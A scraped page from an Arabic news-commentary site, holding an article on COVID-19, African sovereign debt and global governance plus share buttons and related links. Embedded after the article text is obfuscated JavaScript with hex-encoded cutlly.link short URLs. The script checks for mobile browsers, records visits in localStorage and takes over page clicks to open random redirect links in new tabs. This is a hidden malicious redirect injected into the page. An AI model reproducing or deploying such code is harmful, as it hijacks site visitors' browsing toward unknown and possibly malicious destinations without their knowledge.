\u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u060c \u0648\u0647\u0648 \u0636\u0631\u0648\u0631\u064a \u0644\u0644\u0642\u064a\u0627\u0645 \u0628\u0627\u0633\u062a\u062b\u0645\u0627\u0631\u0627\u062a \u0643\u0628\u064a\u0631\u0629 \u0633\u062a\u0643\u0648\u0646 \u0645\u0633\u062a\u062d\u064a\u0644\u0629 \u0628\u0637\u0631\u064a\u0642\u0629 \u062a\u064e\u0633\u062a\u062e\u062f\u0645 \u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u0641\u0627\u0626\u062f\u0629 \u0645\u0642\u064a\u0627\u0633\u0627 \u0644\u0625\u062f\u0631\u0627\u0643 \u0627\u0644\u0645\u062e\u0627\u0637\u0631- \u062a\u0648\u0642\u0639 \u0623\u0646 \u064a\u0633\u0645\u062d \u0627\u0644\u0646\u0634\u0627\u0637 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0628\u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u0633\u062f\u0627\u062f \u0627\u0644\u0645\u062c\u062f\u0648\u0644\u0629 \u0641\u064a \u0627\u0644\u0648\u0642\u062a \u0627\u0644\u0645\u062d\u062f\u062f.\r\n\u0648\u0644\u0643\u0646 \u0627\u0644\u0622\u0646 \u0628\u0639\u062f \u062a\u0648\u0642\u0641 \u0627\u0644\u0646\u0634\u0627\u0637 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u060c \u064a\u062c\u0628 \u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u0646\u0638\u0631 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u062a\u0631\u062a\u064a\u0628\u0627\u062a. \u0648\u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0644\u0623\u0641\u0631\u064a\u0642\u064a\u0627\u060c \u0628\u0644\u063a \u0645\u062a\u0648\u0633\u0637 \u0646\u0645\u0648 \u0627\u0644\u0646\u0627\u062a\u062c \u0627\u0644\u0645\u062d\u0644\u064a \u0627\u0644\u0625\u062c\u0645\u0627\u0644\u064a \u0627\u0644\u0633\u0646\u0648\u064a \u0642\u0628\u0644 \u0627\u0644\u062a\u0648\u0642\u0641 \u0627\u0644\u0645\u0641\u0627\u062c\u0626 \u062d\u0648\u0627\u0644\u064a 4 \u066a\u060c \u0628\u064a\u0646\u0645\u0627 \u0628\u0644\u063a\u062a \u0625\u0635\u062f\u0627\u0631\u0627\u062a \u0627\u0644\u062f\u064a\u0648\u0646 \u0627\u0644\u062d\u0643\u0648\u0645\u064a\u0629 \u0627\u0644\u062c\u062f\u064a\u062f\u0629 1 \u066a \u0641\u0642\u0637 \u0645\u0646 \u0627\u0644\u0646\u0627\u062a\u062c \u0627\u0644\u0645\u062d\u0644\u064a \u0627\u0644\u0625\u062c\u0645\u0627\u0644\u064a \u0627\u0644\u0633\u0646\u0648\u064a. \u0625\u0630\u0627\u060c \u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0642\u062a\u0635\u0631 \u0627\u0644\u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0639\u0644\u0649 \u062a\u062e\u0641\u064a\u0641 \u0627\u0644\u062f\u064a\u0648\u0646 \u0641\u0642\u0637. \u0641\u0627\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u062d\u0642\u064a\u0642\u064a\u0629 \u0647\u064a \u0633\u0639\u0631 \u0627\u0644\u0641\u0627\u0626\u062f\u0629. \u0625\u0630 \u062a\u062f\u0641\u0639 \u0627\u0644\u062d\u0643\u0648\u0645\u0627\u062a \u0627\u0644\u0623\u0641\u0631\u064a\u0642\u064a\u0629 \u0641\u0627\u0626\u062f\u0629 \u0628\u0646\u0633\u0628\u0629\r\n5-16 \u066a \u0639\u0644\u0649 \u0627\u0644\u0633\u0646\u062f\u0627\u062a \u0627\u0644\u062d\u0643\u0648\u0645\u064a\u0629 \u0644\u0645\u062f\u0629 \u0639\u0634\u0631 \u0633\u0646\u0648\u0627\u062a\u060c \u0628\u064a\u0646\u0645\u0627 \u062a\u062f\u0641\u0639 \u062d\u0643\u0648\u0645\u0627\u062a \u0645\u0639\u0638\u0645 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u0627\u062a \u0627\u0644\u0645\u062a\u0642\u062f\u0645\u0629 \u0645\u0639\u062f\u0644\u0627\u062a \u0641\u0627\u0626\u062f\u0629 \u0635\u0641\u0631\u064a\u0629 \u0623\u0648 \u0633\u0644\u0628\u064a\u0629. \u0648\u0644\u064a\u0643\u0648\u0646 \u0627\u0644\u062a\u0636\u0627\u0645\u0646 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0645\u062c\u062f\u064a\u0627 \u064a\u0646\u0628\u063a\u064a \u0623\u0646 \u064a\u0639\u0627\u0644\u062c \u0647\u0630\u0627 \u0627\u0644\u062e\u0644\u0644.\r\n\u0644\u0642\u062f \u0623\u0638\u0647\u0631 \u062a\u0641\u0634\u064a \u0641\u064a\u0631\u0648\u0633 \u0625\u064a\u0628\u0648\u0644\u0627 \u0641\u064a \u0627\u0644\u0641\u062a\u0631\u0629 \u0645\u0627 \u0628\u064a\u0646 2014 \u06482016 \u0641\u0639\u0627\u0644\u064a\u0629 \u0622\u0644\u064a\u0627\u062a \u0627\u0644\u062d\u0643\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0641\u064a \u062c\u0644\u0628 \u0627\u0644\u062e\u0628\u0631\u0629 \u0627\u0644\u0639\u0644\u0645\u064a\u0629\u060c \u0648\u0627\u0644\u0645\u0648\u0627\u0631\u062f \u0627\u0644\u062d\u064a\u0648\u064a\u0629\u060c \u0648\u0627\u0644\u0639\u0627\u0645\u0644\u064a\u0646 \u0627\u0644\u0635\u062d\u064a\u064a\u0646 \u0625\u0644\u0649 \u0627\u0644\u062e\u0637\u0648\u0637 \u0627\u0644\u0623\u0645\u0627\u0645\u064a\u0629 \u0644\u0644\u0623\u0632\u0645\u0629. \u0648\u0641\u064a \u0630\u0644\u0643 \u0627\u0644\u0648\u0642\u062a\u060c \u0645\u062b\u0644\u062a \u063a\u064a\u0646\u064a\u0627\u060c \u0648\u0644\u064a\u0628\u064a\u0631\u064a\u0627\u060c \u0648\u0633\u064a\u0631\u0627\u0644\u064a\u0648\u0646 0.68 \u066a \u0641\u0642\u0637 \u0645\u0646 \u0627\u0644\u0646\u0627\u062a\u062c \u0627\u0644\u0645\u062d\u0644\u064a \u0627\u0644\u0625\u062c\u0645\u0627\u0644\u064a \u0644\u0623\u0641\u0631\u064a\u0642\u064a\u0627. \u0648\u0643\u0645 \u0647\u0648 \u063a\u0631\u064a\u0628 \u0625\u0630\u0627\u060c \u0623\u0646\u0647 \u0641\u064a \u0627\u0644\u0648\u0642\u062a \u0627\u0644\u0630\u064a \u0623\u0635\u0628\u062d \u0641\u064a\u0647 \u0627\u0644\u0646\u0627\u062a\u062c \u0627\u0644\u0645\u062d\u0644\u064a \u0627\u0644\u0625\u062c\u0645\u0627\u0644\u064a \u0627\u0644\u0639\u0627\u0644\u0645\u064a- \u0627\u0644\u0630\u064a \u0628\u0644\u063a 88.1 \u062a\u0631\u064a\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631 \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u0645\u0627\u0636\u064a- \u0639\u0644\u0649 \u0627\u0644\u0645\u062d\u0643\u060c \u062a\u0631\u0627\u062c\u0639 \u0627\u0644\u0639\u0627\u0644\u0645 \u0625\u0644\u0649 \u0627\u0644\u0642\u0648\u0645\u064a\u0629.\r\n\u0644\u0642\u062f \u0643\u0627\u0646\u062a \u0627\u0644\u0623\u0632\u0645\u0629 \u0627\u0644\u064a\u0648\u0646\u0627\u0646\u064a\u0629 \u0639\u0644\u0627\u0645\u0629 \u062a\u0646\u0630\u0631 \u0628\u062c\u062f\u0644 \u062d\u0648\u0644 \u0627\u0644\u062f\u064a\u0648\u0646 \u0628\u062f\u0623 \u0644\u0644\u062a\u0648\u060c \u062a\u0645\u0627\u0645\u064b\u0627 \u0643\u0645\u0627 \u062d\u0630\u0631 \u0625\u064a\u0628\u0648\u0644\u0627 \u0641\u064a \u0648\u0642\u062a \u0645\u0628\u0643\u0631 \u0645\u0646 \u062e\u0637\u0631 \u0627\u0644\u062c\u0627\u0626\u062d\u0629. \u0648\u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u062c\u0645\u0639 \u0628\u064a\u0646 \u0627\u0644\u0645\u0633\u0623\u0644\u062a\u064a\u0646\u060c \u0633\u064a\u062e\u062a\u0628\u0631 \u0643\u0648\u0641\u064a\u062f -19 \u0627\u0644\u0622\u0644\u064a\u0627\u062a \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0644\u0644\u062a\u0643\u0627\u0645\u0644 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0643\u0645\u0627 \u0644\u0645 \u064a\u062d\u062f\u062b \u0645\u0646 \u0642\u0628\u0644. \u0625\u0646 \u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u062d\u062f\u0648\u062f \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0644\u0646 \u064a\u0641\u064a\u062f: \u0641\u0627\u0644\u0648\u0628\u0627\u0621\u060c \u0648\u0623\u0632\u0645\u0629 \u0627\u0644\u062f\u064a\u0648\u0646 \u0627\u0644\u062a\u064a \u062a\u0644\u0648\u062d \u0641\u064a \u0627\u0644\u0623\u0641\u0642\u060c \u0638\u0627\u0647\u0631\u062a\u0627\u0646 \u0634\u0628\u0647 \u0639\u0627\u0644\u0645\u064a\u062a\u0627\u0646 \u062a\u0645\u062e\u0636\u062a\u0627 \u0645\u0646 \u0627\u0644\u0639\u0648\u0644\u0645\u0629.\r\n\u0648\u062a\u0645\u062b\u0644 \u062d\u0627\u0644\u0629 \u0627\u0644\u0637\u0648\u0627\u0631\u0626 \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u0639\u0627\u062c\u0644\u0629 \u0641\u0631\u0635\u0629 \u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u0644\u0622\u0644\u064a\u0627\u062a \u0627\u0644\u062d\u0643\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0644\u0625\u062b\u0628\u0627\u062a \u0641\u0639\u0627\u0644\u064a\u062a\u0647\u0627\u060c \u0648\u0627\u0633\u062a\u0639\u0627\u062f\u0629 \u062b\u0642\u0629 \u0627\u0644\u062c\u0645\u0647\u0648\u0631. \u0648\u064a\u062c\u0628 \u0623\u0646 \u0646\u0646\u0638\u0631 \u0625\u0644\u0649 \u0623\u0628\u0639\u062f \u0645\u0646 \u0627\u0644\u0642\u064a\u0648\u062f \u0627\u0644\u0623\u064a\u062f\u064a\u0648\u0644\u0648\u062c\u064a\u0629 \u0627\u0644\u0636\u064a\u0642\u0629\u060c \u0627\u0644\u062a\u064a \u062d\u062f\u062f\u062a \u0627\u0644\u0645\u0646\u0627\u0642\u0634\u0627\u062a \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u062d\u0648\u0644 \u062d\u0642\u0628\u0629 \u0645\u0627 \u0628\u0639\u062f 2008. \u0648\u062a\u062a\u0637\u0644\u0628 \u0623\u0632\u0645\u0629 \u0643\u0648\u0641\u064a\u062f -19 \u0623\u0646 \u0646\u0639\u064a\u062f \u0627\u0644\u062a\u0641\u0643\u064a\u0631 \u0641\u064a \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u0627\u062a \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629\u060c \u0648\u0623\u0646 \u0646\u0628\u062f\u0623 \u0641\u064a \u062a\u0639\u0632\u064a\u0632 \u0645\u0624\u0633\u0633\u0627\u062a\u0646\u0627 \u0648\u0641\u0642\u064b\u0627 \u0644\u0630\u0644\u0643\u060c \u0648\u0623\u0646 \u0646\u0633\u062a\u0639\u062f \u0644\u0644\u0623\u0632\u0645\u0629 \u0627\u0644\u0642\u0627\u062f\u0645\u0629.\r\n\u0627\u0644\u0645\u0635\u062f\u0631: \u0627\u0644\u063a\u062f \u0627\u0644\u0623\u0631\u062f\u0646\u064a\u0629\r\n\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/3343","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/04\/\u0647\u0644-\u0633\u064a\u062b\u0628\u062a-1.jpg","width":1200,"height":220}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=3343" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%87%D9%84%20%D8%B3%D9%8A%D8%AB%D8%A8%D8%AA%20%D8%A7%D9%84%D8%AD%D9%83%D9%85%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%D9%8A%20%D9%86%D9%81%D8%B3%D9%87%D8%9F&#038;url=https://arabiansforum.net/?p=3343" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/3343&#038;title=%D9%87%D9%84%20%D8%B3%D9%8A%D8%AB%D8%A8%D8%AA%20%D8%A7%D9%84%D8%AD%D9%83%D9%85%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%D9%8A%20%D9%86%D9%81%D8%B3%D9%87%D8%9F" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%87%D9%84%20%D8%B3%D9%8A%D8%AB%D8%A8%D8%AA%20%D8%A7%D9%84%D8%AD%D9%83%D9%85%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%D9%8A%20%D9%86%D9%81%D8%B3%D9%87%D8%9F%20https://arabiansforum.net/?p=3343" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=3343&text=%D9%87%D9%84%20%D8%B3%D9%8A%D8%AB%D8%A8%D8%AA%20%D8%A7%D9%84%D8%AD%D9%83%D9%85%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%D9%8A%20%D9%86%D9%81%D8%B3%D9%87%D8%9F" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-audio">

								
			<a aria-label="ندوة حوارية بعنوان: الإقتصاد العالمي في مواجهة الكورونا .. الى أين .؟ سورية في مهب الأزمة" href="https://arabiansforum.net/archives/3336" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/04/ندوة-رائد-وهيبة-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/3336">ندوة حوارية بعنوان: الإقتصاد العالمي في مواجهة الكورونا .. الى أين .؟ سورية في مهب الأزمة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أبريل 27, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="انتقاد روسي للوجود الأميركي شرق الفرات  وتحذير أممي من كارثة في «الركبان»" href="https://arabiansforum.net/archives/3249" class="post-thumb"><img width="301" height="168" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/04/انتقاد-2.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/3249">انتقاد روسي للوجود الأميركي شرق الفرات  وتحذير أممي من كارثة في «الركبان»</a></h3>

